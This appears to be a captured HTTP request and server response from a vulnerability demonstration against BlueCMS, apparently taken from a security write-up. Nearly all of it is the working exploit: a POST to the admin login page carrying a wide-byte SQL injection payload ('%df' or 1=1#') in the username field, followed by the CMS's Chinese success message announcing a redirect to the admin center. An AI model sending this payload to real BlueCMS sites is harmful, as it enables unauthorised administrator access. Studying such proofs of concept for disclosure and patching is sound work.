 1 POST /uploads/admin/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploads/admin/login.php?act=login
12 Cookie: PHPSESSID=eurmgn7m73nt5vj532sqt37054
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 admin_name=%df'%20or%201=1#&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
BlueCMS提示信息
欢迎您 運' or 1=1# 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里